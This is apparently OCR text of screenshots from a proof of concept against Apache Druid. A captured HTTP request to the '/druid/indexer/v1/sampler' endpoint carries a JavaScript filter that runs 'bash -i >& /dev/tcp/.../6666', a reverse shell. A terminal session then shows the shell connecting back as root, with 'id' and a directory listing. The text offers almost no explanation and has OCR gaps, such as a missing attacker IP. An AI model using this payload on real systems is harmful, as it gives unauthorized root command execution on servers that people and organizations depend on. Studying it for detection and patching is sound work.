 Request
Pretty Raw \n Actions
1 POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
2 Host: 192.168.30.137:8888
3 Content-Length: 605
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.30.137:8888
8 Referer: http://192.168.30.137:8888/unified-console.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {"type":"index","spec":{"type":"index","ioConfig":{"type":"index","firehose":{"type":
"local","baseDir":"/opt/","filter":""}},"dataSchema":{"dataSource":"sample","parser":{
"type":"string","parseSpec":{"format":"json","timestampSpec":{"column":"time","format":
"iso"},"dimensionsSpec":{}}},"transformSpec":{"transforms":[],"filter":{"type":
"javascript",
14 "function":
"function(value){return java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo
bash -i >& /dev/tcp/ /6666 0>&1')}",
15 "dimension":"added",
16 "":{
17 "enabled":"true"
18 }
19 }}}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 03 Feb 2021 02:48:49 GMT
4 Date: Wed, 03 Feb 2021 02:48:49 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.10.v20180503)
8 Content-Length: 46
9
10 {"numRowsRead":0,"numRowsIndexed":0,"data":[]}
INSPECTOR
Query Parameters (1)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
root@ceshi-virtual-machine: ~ - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
2 测试环境 3 kali +
connect to [172.17.0.9] from (UNKNOWN) [ 6] 46490
bash: cannot set terminal process group (28): Inappropriate ioctl for device
bash: no job control in this shell
root@30f58a8f040f:/opt/druid# id
id
uid=0(root) gid=0(root) groups=0(root)
root@30f58a8f040f:/opt/druid# ls
ls
DISCLAIMER
LICENSE
NOTICE
README
bin
conf
extensions
hadoop-dependencies
lib
licenses
quickstart
var
zk
root@30f58a8f040f:/opt/druid#
利刃信安二狗子
ssh://root@
SSH2 xterm 114x22 20,31 3 会话 CAP NUM